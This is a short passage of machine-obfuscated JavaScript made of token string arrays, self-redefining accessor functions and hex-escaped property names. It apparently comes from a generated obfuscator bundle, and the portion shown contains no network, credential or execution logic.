','Xc','NN','Pc','hq','UW','YY','JB','TN','z4','D','VB','sm','kf','Zd','JW','hd','Hq','Q','Ac','bh','ff','DN','Mx','Gv','hh','lN','nY','FQ','KB','RN','T','wT','rv','Xf','lY','jv','dJ','Kx','RQ','QW','cJ','gW','mT','SQ','tB','vh','fY','L3','YN','j3','Nq','tY','hY','EY','Z4'];djN=function(){return zmJ;};return zmJ;}function sX(){var Y1J=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);sX=function(){return Y1J;};return Y1J;}function dj(){var wRJ={};dj=function(){return wRJ;};return wRJ;}return US.call(this,gc);var gqN;function z0(){var NkJ=new Object();z0=function(){return NkJ;};return NkJ;}var qNN;function Ms(DWJ){return CTJ()[DWJ];}function CTJ(){var HmJ=['CB','CJ','gT','nQ','WT','wx','X3','dW','KJ','Wf','Om','TJ','dT','Ud','sq','l3','Md','B4','ZJ','Of','H','XT','LB','bd','xm','TT','VJ','zv','Cm','wB','rJ','LN','V3','Pf','VY','th','L','VN','dv','zW','mv','QT','rf','gv','If','vd','lx','zQ','SJ','md','CW','PN','kQ'];CTJ=function(){return HmJ;};return HmJ;}function Ak(JHJ){return djN()[JHJ];}var zBN;MqJ;}());